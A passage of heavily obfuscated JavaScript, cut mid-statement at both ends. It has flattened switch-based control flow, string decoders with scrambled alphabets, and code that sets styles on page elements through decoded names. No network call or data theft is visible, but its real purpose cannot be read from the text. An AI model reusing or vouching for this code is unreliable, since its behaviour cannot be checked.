0xac:SOjhtna([gQDcZ8.VFLZE2.pIYY5Ha,gQDcZ8.VFLZE2.B_DpC_]=[-0x84,0x62],gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=0x250,cMJ9Jv+=-0x20b,O6Mt1s9+=-0x1be);break;case cMJ9Jv- -0x6f:return;case cMJ9Jv- -0xa2:case 0x4f:case-0x6e:return x9mGsdB[zEX4MIO];case O6Mt1s9- -0x144:SOjhtna((0x1,aeJQjKa)(),gQDcZ8.Nh7iyyz=gQDcZ8.S3zN49r,aNAiGD+=-0xd5);break;case-0xab:case 0x91:SOjhtna(gQDcZ8.wamapM={},gQDcZ8.wamapM.rGOn8fb=function(...aNAiGD){return EOHlTm2(-0x92,-0x120,0x15c,{wamapM:gQDcZ8.wamapM,VFLZE2:gQDcZ8.VFLZE2,juNYMh:{}},aNAiGD).next().value},gQDcZ8.wamapM.xS1leXl=function(...aNAiGD){return EOHlTm2(-0x19c,0xbc,0x38,{wamapM:gQDcZ8.wamapM,VFLZE2:gQDcZ8.VFLZE2,gMTeaEK:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.wamapM.rGOn8fb),PLIXU4N(gQDcZ8.wamapM.xS1leXl),zgFyM6[(0x1,kxDpE8)(qhRbiNL[0x228])][(0x1,gQDcZ8.wamapM.rGOn8fb)(qhRbiNL[0x22d])+(0x1,gQDcZ8.wamapM.rGOn8fb)(qhRbiNL[0x22e])]=(0x1,gQDcZ8.wamapM.rGOn8fb)(qhRbiNL[0x22f]),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0x169,cMJ9Jv+=-0x2d,O6Mt1s9+=-0xa9);break;case gQDcZ8.VFLZE2.B_DpC_+0x2c:case 0xcf:case 0x34:return pvQvvEg;case cMJ9Jv- -0x15f:gQDcZ8.VFLZE2.m1emz8=new(Qh8gpI((0x1,kxDpE8)(qhRbiNL[0x22c])))(AoIJf2x+qhRbiNL[0x326],bZzFkU-qhRbiNL[0x4]);if(m1emz8<FZlAEr){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x2b4,cMJ9Jv+=0x58,O6Mt1s9+=0xde);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x2dd,cMJ9Jv+=0x84,O6Mt1s9+=0x17d);break}default:SOjhtna(gQDcZ8.dEdgEC={},gQDcZ8.dEdgEC.i7IdmYN=function(...aNAiGD){return EOHlTm2(0xe,-0x24,-0x3,{dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,K2GNU9:{}},aNAiGD).next().value},gQDcZ8.dEdgEC.J7Gp0dz=function(...aNAiGD){return EOHlTm2(0x7d,0xd3,-0x154,{dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,QXSCdUe:{}},aNAiGD).next().value},gQDcZ8.dEdgEC.iNiE0KB=function(...aNAiGD){return EOHlTm2(0x53,0x9a,0x6,{dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,BEcPVB:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.dEdgEC.J7Gp0dz),PLIXU4N(gQDcZ8.dEdgEC.iNiE0KB));if((0x1,kxDpE8)(qhRbiNL[0x216])in edvRZ1){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.dEdgEC,aNAiGD+=0x1ad,cMJ9Jv+=0x12e,O6Mt1s9+=-0x1dd);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0xd6,cMJ9Jv+=0x12e,O6Mt1s9+=-0x1dd);break}case-0x58:case aNAiGD- -0xe3:case-0x45:SOjhtna([...k9Tsh1.cD5H_P]=A_hKpJ,k9Tsh1.IwcOuPb=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={GXQIpMb:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0xb7)with(A_hKpJ.HGAqbu||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case-0xdb:case-0xec:case 0x41:SOjhtna([A_hKpJ.GXQIpMb.CElQWel,A_hKpJ.GXQIpMb.UW7e5ri]=[-0xb5,0x39],k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0xd8]]=qhRbiNL[0x4],k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+-0x23]]=\"\\u0063\\u0078\\u0036\\u0028\\u005f\\u005b\\u0075\\u0031\\u002c\\u0025\\u005e\\u002a\\u007b\\u0038\\u0023\\u003f\\u007c\\u0037\\u002e\\u003a\\u0060\\u0077\\u003b\\u0072\\u0062\\u0068\\u0022\\u0048\\u0050\\u0065\\u0026\\u007d\\u0071\\u006d\\u0055\\u0054\\u0047\\u006b\\u0024\\u0061\\u0073\\u0057\\u006e\\u0070\\u002b\\u0066\\u004b\\u0046\\u0059\\u0064\\u0058\\u004d\\u0030\\u0045\\u004e\\u005d\\u0067\\u0051\\u0032\\u003e\\u007e\\u0049\\u0044\\u002f\\u007a\\u0043\\u005a\\u0042\\u006a\\u0079\\u0034\\u004c\\u0029\\u0041\\u0040\\u0069\\u0056\\u0053\\u003c\\u0074\\u006f\\u0076\\u004a\\u0052\\u0021\\u0039\\u004f\\u006c\\u0035\\u003d\\u0033\",A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=-0x46,O6Mt1s9+=-0x132,gQDcZ8+=0x176);break;case O6Mt1s9- -0x6:SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.zcnpv9,cMJ9Jv+=0x15,O6Mt1s9+=0x1a0,gQDcZ8+=-0xb2);break;default:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push((k9Tsh1.cD5H_P[qhRbiNL[0x92]]|k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[0x12]])&qhRbiNL[O6Mt1s9+0xb0]),A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xcb,O6Mt1s9+=0x146,gQDcZ8+=-0x1b0);break;case 0x70:k9Tsh1.cD5H_P[qhRbiNL[0x14]]=-qhRbiNL[0x4];for(k9Tsh1.cD5H_P[qhRbiNL[0x217]]=qhRbiNL[0x2];k9Tsh1.cD5H_P[qhRbiNL[0x217]]<k9Tsh1.cD5H_P[-qhRbiNL[O6Mt1s9+0x39]];k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+0x192]]++){k9Tsh1.cD5H_P[qhRbiNL[0x11]]=k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x23]].indexOf(k9Tsh1.cD5H_P[qhRbiNL[0xf]][k9Tsh1.cD5H_P[qhRbiNL[0x217]]]);if(k9Tsh1.cD5H_P[qhRbiNL[0x11]]===-qhRbiNL[O6Mt1s9+-0x81])continue;if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]<qhRbiNL[0x2]){k9Tsh1.cD5H_P[qhRbiNL[0x14]]=k9Tsh1.cD5H_P[qhRbiNL[0x11]]}else{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x14]]+=k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x74]]*qhRbiNL[0x1b],k9Tsh1.cD5H_P[qhRbiNL[0x92]]|=k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x4]],k9Tsh1.cD5H_P[qhRbiNL[0x12]]+=(k9Tsh1.cD5H_P[qhRbiNL[0x14]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+0xc]?qhRbiNL[0x17]:qhRbiNL[cMJ9Jv+0xa]);do{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x84]]&qhRbiNL[cMJ9Jv+0x8]),k9Tsh1.cD5H_P[qhRbiNL[0x92]]>>=qhRbiNL[O6Mt1s9+-0x7b],k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x73]]-=qhRbiNL[0xa])}while(k9Tsh1.cD5H_P[qhRbiNL[0x12]]>qhRbiNL[0x12]);k9Tsh1.cD5H_P[qhRbiNL[0x14]]=-qhRbiNL[0x4]}}if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,O6Mt1s9+=-0x11f,gQDcZ8+=0x74);break}else{SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xcb,O6Mt1s9+=0x27,gQDcZ8+=-0x13c);break}case-0x9a:case A_hKpJ.GXQIpMb.CElQWel+0x185:case 0x71:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x92]]=qhRbiNL[0x2],k9Tsh1.cD5H_P[qhRbiNL[0x12]]=qhRbiNL[O6Mt1s9+-0x83],A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=-0x60);break;case A_hKpJ.GXQIpMb.UW7e5ri+0xaa:k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x133]]=-qhRbiNL[cMJ9Jv+-0x2];for(k9Tsh1.cD5H_P[qhRbiNL[0x217]]=qhRbiNL[cMJ9Jv+-0x4];k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+0xd0]]<k9Tsh1.cD5H_P[-qhRbiNL[0xbe]];k9Tsh1.cD5H_P[qhRbiNL[0x217]]++){k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x136]]=k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0xe5]].indexOf(k9Tsh1.cD5H_P[qhRbiNL[0xf]][k9Tsh1.cD5H_P[qhRbiNL[0x217]]]);if(k9Tsh1.cD5H_P[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]<qhRbiNL[O6Mt1s9+-0x145]){k9Tsh1.cD5H_P[qhRbiNL[0x14]]=k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xb]]}else{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x14]]+=k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xb]]*qhRbiNL[0x1b],k9Tsh1.cD5H_P[qhRbiNL[0x92]]|=k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[0x12]],k9Tsh1.cD5H_P[qhRbiNL[0x12]]+=(k9Tsh1.cD5H_P[qhRbiNL[0x14]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push(k9Tsh1.cD5H_P[qhRbiNL[0x92]]&qhRbiNL[0x16]),k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x8c]]>>=qhRbiNL[0xa],k9Tsh1.cD5H_P[qhRbiNL[0x12]]-=qhRbiNL[0xa])}while(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xc]]>qhRbiNL[0x12]);k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xe]]=-qhRbiNL[0x4]}}if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x8,O6Mt1s9+=-0x1e1,gQDcZ8+=0xbb);break}else{SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xd3,O6Mt1s9+=-0x9b,gQDcZ8+=-0xf5);break}case A_hKpJ.GXQIpMb.CElQWel+0x9c:case 0x1c:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push((k9Tsh1.cD5H_P[qhRbiNL[0x92]]|k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[0x12]])&qhRbiNL[0x16]),A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x105,O6Mt1s9+=0xf8,gQDcZ8+=-0x1be);break;case 0x1d:case-0xdf:case 0x6d:SOjhtna([A_hKpJ.GXQIpMb.CElQWel,A_hKpJ.GXQIpMb.UW7e5ri]=[-0x8f,0x90],k9Tsh1.cD5H_P[qhRbiNL[0x14]]=-qhRbiNL[0x4]);for(k9Tsh1.cD5H_P[qhRbiNL[0x217]]=qhRbiNL[0x2];k9Tsh1.cD5H_P[qhRbiNL[0x217]]<k9Tsh1.cD5H_P[-qhRbiNL[cMJ9Jv+0x131]];k9Tsh1.cD5H_P[qhRbiNL[0x217]]++){k9Tsh1.cD5H_P[qhRbiNL[0x11]]=k9Tsh1.cD5H_P[qhRbiNL[0x62]].indexOf(k9Tsh1.cD5H_P[qhRbiNL[0xf]][k9Tsh1.cD5H_P[qhRbiNL[0x217]]]);if(k9Tsh1.cD5H_P[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]<qhRbiNL[0x2]){k9Tsh1.cD5H_P[qhRbiNL[0x14]]=k9Tsh1.cD5H_P[qhRbiNL[0x11]]}else{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x14]]+=k9Tsh1.cD5H_P[qhRbiNL[0x11]]*qhRbiNL[0x1b],k9Tsh1.cD5H_P[qhRbiNL[0x92]]|=k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x2d]],k9Tsh1.cD5H_P[qhRbiNL[0x12]]+=(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x87]]&qhRbiNL[cMJ9Jv+0xa4])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push(k9Tsh1.cD5H_P[qhRbiNL[0x92]]&qhRbiNL[0x16]),k9Tsh1.cD5H_P[qhRbiNL[0x92]]>>=qhRbiNL[0xa],k9Tsh1.cD5H_P[qhRbiNL[0x12]]-=qhRbiNL[0xa])}while(k9Tsh1.cD5H_P[qhRbiNL[0x12]]>qhRbiNL[0x12]);k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x2b]]=-qhRbiNL[cMJ9Jv+0x77]}}if(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x87]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x81,O6Mt1s9+=-0xd9);break}else{SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x14c,O6Mt1s9+=0x6d,gQDcZ8+=-0x1b0);break}case O6Mt1s9-0x84:SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xf3,O6Mt1s9+=-0x9b,gQDcZ8+=-0xf5);break;case 0xb8:case A_hKpJ.GXQIpMb.CElQWel+0xf4:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0xf]]=\"\"+(k9Tsh1.cD5H_P[qhRbiNL[0x2]]||\"\"),k9Tsh1.cD5H_P[-qhRbiNL[0xbe]]=k9Tsh1.cD5H_P[qhRbiNL[0xf]].length,k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+-0x22]]=[],A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x2f,O6Mt1s9+=0xdf,gQDcZ8+=-0x7d);break;case-0xb2:case 0x92:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push((k9Tsh1.cD5H_P[qhRbiNL[0x92]]|k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x170]])&qhRbiNL[0x16]),A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x237,O6Mt1s9+=0x6d,gQDcZ8+=-0x1cc);break;case O6Mt1s9-0x86:case-0x57:return k9Tsh1.XXFz3u9=!0x0,anjJQlc(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+-0xbc]])}},k9Tsh1.XXFz3u9=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.k9Tsh1,aNAiGD+=-0x5a,O6Mt1s9+=-0x55);break;case-0x9f:case 0xab:case aNAiGD-0xd2:SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.kw2SSN,aNAiGD+=-0x21d,cMJ9Jv+=0xf7,O6Mt1s9+=0x145);break;case-0x5c:case aNAiGD!=0xa5&&aNAiGD-0x60:SOjhtna(gQDcZ8.VFLZE2.zgFyM6[(0x1,jSdcAM)(qhRbiNL[0x235])][(0x1,jSdcAM)(qhRbiNL[0x236])+(0x1,jSdcAM)(qhRbiNL[0x237])]=\"\",gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0xea,cMJ9Jv+=-0x100,O6Mt1s9+=0x8e);break;case gQDcZ8.VFLZE2.pIYY5Ha+0x71:return;case-0xa8:SOjhtna([...gMTeaEK.pCqJFFi]=A_hKpJ,gMTeaEK.pCqJFFi[qhRbiNL[0x0]]=qhRbiNL[0x4],gMTeaEK.pCqJFFi[qhRbiNL[0x3]]=\"\\u0042\\u0038\\u0062\\u0078\\u0077\\u0039\\u003f\\u0066\\u006d\\u0074\\u0075\\u0037\\u0068\\u005b\\u006b\\u0076\\u005d\\u003c\\u007e\\u0046\\u0079\\u004c\\u0054\\u003a\\u003b\\u0029\\u006a\\u004b\\u004f\\u005f\\u0050\\u0061\\u007d\\u0031\\u003e\\u0043\\u0023\\u0036\\u0033\\u0064\\u0021\\u0055\\u0026\\u0060\\u0047\\u005e\\u0059\\u003d\\u0070\\u0030\\u0072\\u002a\\u0045\\u0053\\u0028\\u002e\\u0035\\u0067\\u006e\\u004e\\u0024\\u006f\\u0065\\u0052\\u0032\\u0048\\u004d\\u007c\\u0056\\u0025\\u002f\\u0034\\u0057\\u0022\\u0049\\u004a\\u0071\\u0063\\u0069\\u002b\\u005a\\u007a\\u0040\\u007b\\u002c\\u006c\\u0044\\u0073\\u0051\\u0058\\u0041\",gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,cMJ9Jv+=0xb2);break;case-0x29:case-0x8c:case 0x5a:return x9mGsdB[UDuk5V[qhRbiNL[0x2]]]=(0x1,gQDcZ8.S3zN49r.NpRdahi)(tpK1bgS[UDuk5V[qhRbiNL[0x2]]]);case-0xb2:case aNAiGD- -0x47:return;case aNAiGD- -0xc6:return xZMWS7m;case 0x1d:case gQDcZ8.VFLZE2.pIYY5Ha+0x55:return Dm6LnrO;case O6Mt1s9-0x2e:SOjhtna(pCqJFFi[qhRbiNL[0x1]]=\"\"+(pCqJFFi[qhRbiNL[0x2]]||\"\"),pCqJFFi[qhRbiNL[0x5]]=pCqJFFi[qhRbiNL[0x1]].length,pCqJFFi[qhRbiNL[0x1d]]=[],pCqJFFi[qhRbiNL[0x215]]=qhRbiNL[0x2],gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,aNAiGD+=0x260,cMJ9Jv+=-0x17b);break;case 0x9f:case cMJ9Jv-0x16:return x9mGsdB[wv888rH[qhRbiNL[0x2]]];case O6Mt1s9- -0x44:SOjhtna([...gZD6VDZ.M428SSw]=A_hKpJ,gZD6VDZ.X988v9=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={ie4bdW:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0x6d)with(A_hKpJ._XD5tK||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case 0x5a:SOjhtna([A_hKpJ.ie4bdW.pgXrfJ,A_hKpJ.ie4bdW.HQzYhu,A_hKpJ.ie4bdW.munqDm]=[-0xd2,0xae,-0xed],gZD6VDZ.M428SSw[qhRbiNL[0x0]]=qhRbiNL[0x4],gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0xa7]]=\"\\x3d\\x58\\x5a\\x55\\x44\\x61\\x6a\\x6f\\x43\\x51\\x74\\x54\\x6d\\x4a\\x4f\\x66\\x62\\x49\\x75\\x46\\x56\\x7d\\x70\\x29\\x76\\x5e\\x71\\x39\\x25\\x64\\x60\\x45\\x77\\x2c\\x3e\\x7e\\x52\\x28\\x47\\x26\\x7c\\x32\\x72\\x33\\x23\\x40\\x24\\x22\\x2f\\x34\\x5d\\x6b\\x3a\\x6e\\x78\\x69\\x2e\\x3f\\x79\\x50\\x68\\x31\\x4e\\x3b\\x7a\\x42\\x41\\x2b\\x36\\x67\\x4d\\x6c\\x5f\\x21\\x73\\x65\\x30\\x37\\x63\\x38\\x4c\\x3c\\x53\\x35\\x57\\x2a\\x48\\x4b\\x7b\\x59\\x5b\",A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=0x155,O6Mt1s9+=0x36,gQDcZ8+=-0xf8);break;case 0x3c:case gQDcZ8- -0x189:default:SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0xf]]=\"\"+(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+-0xaf]]||\"\"),gZD6VDZ.M428SSw[qhRbiNL[0x5]]=gZD6VDZ.M428SSw[qhRbiNL[0xf]].length,A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=0x13,gQDcZ8+=-0x39);break;case A_hKpJ.ie4bdW.munqDm+0x14c:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x2d,O6Mt1s9+=0xb2,gQDcZ8+=0x9);break;case A_hKpJ.ie4bdW.munqDm+0x1b4:SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0x1d]]=[],gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]=qhRbiNL[0x2],gZD6VDZ.M428SSw[-qhRbiNL[0x8f]]=qhRbiNL[0x2],A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0xb7,gQDcZ8+=-0xb8);break;case-0xa8:case 0x72:case-0xde:gZD6VDZ.M428SSw[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+-0x9];for(gZD6VDZ.M428SSw[-qhRbiNL[0x1a]]=qhRbiNL[O6Mt1s9+-0xd6];gZD6VDZ.M428SSw[-qhRbiNL[0x1a]]<gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+-0x8]];gZD6VDZ.M428SSw[-qhRbiNL[0x1a]]++){gZD6VDZ.M428SSw[qhRbiNL[0x2f]]=gZD6VDZ.M428SSw[qhRbiNL[0x3]].indexOf(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x2]][gZD6VDZ.M428SSw[-qhRbiNL[cMJ9Jv+0xd]]]);if(gZD6VDZ.M428SSw[qhRbiNL[0x2f]]===-qhRbiNL[O6Mt1s9+-0xd4])continue;if(gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xc6]]<qhRbiNL[0x2]){gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xc6]]=gZD6VDZ.M428SSw[qhRbiNL[0x2f]]}else{SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0x12]]+=gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xa9]]*qhRbiNL[0x1b],gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]|=gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xc6]]<<gZD6VDZ.M428SSw[-qhRbiNL[cMJ9Jv+0x82]],gZD6VDZ.M428SSw[-qhRbiNL[cMJ9Jv+0x82]]+=(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x5]]&qhRbiNL[O6Mt1s9+-0xa7])>qhRbiNL[0x1a]?qhRbiNL[cMJ9Jv+0xa]:qhRbiNL[0x18]);do{SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x10]].push(gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]&qhRbiNL[cMJ9Jv+0x9]),gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]>>=qhRbiNL[0xa],gZD6VDZ.M428SSw[-qhRbiNL[0x8f]]-=qhRbiNL[0xa])}while(gZD6VDZ.M428SSw[-qhRbiNL[0x8f]]>qhRbiNL[O6Mt1s9+-0xc6]);gZD6VDZ.M428SSw[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x5]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,O6Mt1s9+=-0x42);break}else{SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x83,O6Mt1s9+=-0x42,gQDcZ8+=0x112);break}case A_hKpJ.ie4bdW.HQzYhu+-0xd:case 0x2c:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x101,O6Mt1s9+=0x70,gQDcZ8+=0xe6);break;case A_hKpJ.ie4bdW.pgXrfJ+0x1c8:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x12,gQDcZ8+=-0x1ce);break;case A_hKpJ.ie4bdW.pgXrfJ+-0x18:SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0x1d]].push((gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]|gZD6VDZ.M428SSw[qhRbiNL[0x12]]<<gZD6VDZ.M428SSw[-qhRbiNL[0x8f]])&qhRbiNL[cMJ9Jv+0x9]),A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x83,gQDcZ8+=0x112);break;case A_hKpJ.ie4bdW.pgXrfJ+0x195:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=0xab,O6Mt1s9+=0x88,gQDcZ8+=-0x12f);break;case-0x5b:return gZD6VDZ._iiCue=!0x0,anjJQlc(gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0x79]]);case 0xd:SOjhtna([A_hKpJ.ie4bdW.pgXrfJ,A_hKpJ.ie4bdW.HQzYhu,A_hKpJ.ie4bdW.munqDm]=[-0xc9,0x50,-0xb8],gZD6VDZ.M428SSw[qhRbiNL[0xf]]=\"\"+(gZD6VDZ.M428SSw[qhRbiNL[0x2]]||\"\"),gZD6VDZ.M428SSw[qhRbiNL[0x5]]=gZD6VDZ.M428SSw[qhRbiNL[0xf]].length,A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x74,O6Mt1s9+=0x15e,gQDcZ8+=-0x30);break}},gZD6VDZ._iiCue=void 0x0,gZD6VDZ.DUSB6I=(0x1,gZD6VDZ.X988v9)(-0xa4,0xa2,0x5c).next().value);if(gZD6VDZ._iiCue){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gZD6VDZ,aNAiGD+=-0xe3,O6Mt1s9+=0x12d);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gZD6VDZ,aNAiGD+=-0xe3,cMJ9Jv+=-0x40,O6Mt1s9+=0x12d);break}case cMJ9Jv- -0x114:case 0x52:gQDcZ8.VFLZE2.zgFyM6=Qh8gpI(rzLzOJo(qhRbiNL[0xd0]))[rzLzOJo(qhRbiNL[0x20b])+rzLzOJo(qhRbiNL[0x20c])+qhRbiNL[cMJ9Jv+0x28a]]((0x1,kxDpE8)(qhRbiNL[0x20d]));if(Qh8gpI((0x1,kxDpE8)(qhRbiNL[aNAiGD+0x1df]))(bZzFkU)||bZzFkU<qhRbiNL[0x4]||bZzFkU>qhRbiNL[0x24]){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x40,O6Mt1s9+=-0xb2);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x197,cMJ9Jv+=0x1b4,O6Mt1s9+=-0x11c);break}case-0xb0:gQDcZ8.QmV3wz0.ptdziZ=(0x1,XLXpnU2)(0xec,-0x19).next().value;if(iky2bHl){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QmV3wz0,aNAiGD+=0xe6,O6Mt1s9+=0x14);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QmV3wz0,aNAiGD+=0x91,cMJ9Jv+=-0x5b,O6Mt1s9+=0x90);break}case aNAiGD- -0x180:[pOrLLZ.zEX4MIO]=A_hKpJ;if(typeof x9mGsdB[pOrLLZ.zEX4MIO]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.pOrLLZ,aNAiGD+=0x341,cMJ9Jv+=0x52,O6Mt1s9+=-0x32b);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.pOrLLZ,aNAiGD+=0x341,cMJ9Jv+=-0x128,O6Mt1s9+=-0x11e);break}case-0xb9:case 